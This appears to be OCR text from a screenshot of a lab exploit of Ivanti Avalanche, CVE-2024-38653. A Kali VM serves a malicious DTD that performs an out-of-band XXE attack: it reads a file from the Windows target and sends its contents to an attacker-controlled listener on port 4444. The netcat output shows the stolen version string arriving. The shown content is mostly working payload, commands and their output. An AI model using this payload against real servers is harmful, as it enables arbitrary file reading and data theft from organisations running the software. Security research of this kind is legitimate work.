 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 6 18:09
1 / 1 Tilix: python3 CVE-2024-38653.py 192.168.1.16
1: sudo python3 -m http.server 80 --bind 192.168.1.25
ζ cat malicious.dtd
<!ENTITY % file SYSTEM "file:///C:/Program Files/Wavelink/Avalanche/buildversion.txt">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://192.168.1.25:4444/?content=%file;'>">
%eval;
%exfiltrate;%
# kali@kali: ~/Pwning-Shared/CVE Research - Exploits/Ivanti/Avalanche/POCs (18:09:21)
ζ sudo python3 -m http.server 80 --bind 192.168.1.25
Serving HTTP on 192.168.1.25 port 80 (http://192.168.1.25:80/) ...
192.168.1.16 - - [24/Aug/2024 18:09:37] "GET /malicious.dtd HTTP/1.1" 200 -
2: sudo nc -nlvp 4444
ζ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.25] from (UNKNOWN) [192.168.1.16] 49152
GET /?content=6.4.0.186 HTTP/1.1
User-Agent: Java/17.0.5
Host: 192.168.1.25:4444
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
3: python3 CVE-2024-38653.py 192.168.1.16
ζ python3 CVE-2024-38653.py 192.168.1.16
Line 2, Column 55 Tab Size: 4 DTD
Windows 10 - EXP301 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Avalanche
File Home Share View
This PC > Local Disk (C:) > Program Files > Wavelink > Avalanche
Search Avalanche
Quick access
Desktop
Downloads
Documents
Pictures
Avalanche
logs
logs
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Virtua
Reverse_Engineering
Pwning (\\VBoxSvr)
New_folder (\\VBox
Network
Name Date modified Type Size
.install4j 8/24/2024 12:54 PM File folder
AvalancheNotificationServer 8/24/2024 12:54 PM File folder
CertManager 8/24/2024 12:52 PM File folder
Database 8/24/2024 12:54 PM File folder
EnterpriseServer 8/24/2024 12:54 PM File folder
Inforail 8/24/2024 12:49 PM File folder
install-logs 8/24/2024 12:54 PM File folder
jre 8/24/2024 12:49 PM File folder
LicenseServer 8/24/2024 1:02 PM File folder
MobileDeviceServer 8/24/2024 12:52 PM File folder
PrinterDeviceServer 8/24/2024 12:51 PM File folder
RemoteControl 8/24/2024 12:54 PM File folder
SmartDeviceServer 8/24/2024 12:54 PM File folder
spillfiles 8/24/2024 12:49 PM File folder
StatServer 8/24/2024 12:49 PM File folder
support 8/24/2024 12:49 PM File folder
Web 8/24/2024 12:50 PM File folder
WebFileServer_Central 8/24/2024 12:52 PM File folder
buildversion 8/24/2024 12:49 PM Text Document 1 KB
installation 8/24/2024 12:54 PM PROPERTIES File 1 KB
uninstall_avalanche 2/27/2023 10:01 PM Application 755 KB
buildversion - Notepad
File Edit Format View Help
6.4.0.186
Activate Windows
Go to Settings to activate Windows.
21 items 1 item selected 9 byte
Type here to search
Live
6:09 PM
8/24/2024
2